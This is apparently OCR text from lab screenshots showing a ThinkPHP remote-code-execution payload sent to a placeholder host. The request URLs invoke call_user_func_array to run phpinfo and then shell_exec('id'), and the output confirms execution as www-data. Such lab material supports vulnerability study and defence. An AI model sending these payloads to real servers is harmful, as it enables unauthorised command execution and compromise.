 不安全 your-ip:8080/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享... 小密圈 Google 翻译 工作 区块链开发 Your Stars
PHP Version 7.2.5
php
System Linux 87ed79c28ddf 4.15.0-38-generic #41~16.04.1-Ubuntu SMP Wed Oct 10 20:16:04 UTC 2018
x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-
gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
不安全 your-ip:8080/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=id
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享... 小密圈 Google 翻译 工作 区块链开发 Your Stars
uid=33(www-data) gid=33(www-data) groups=33(www-data)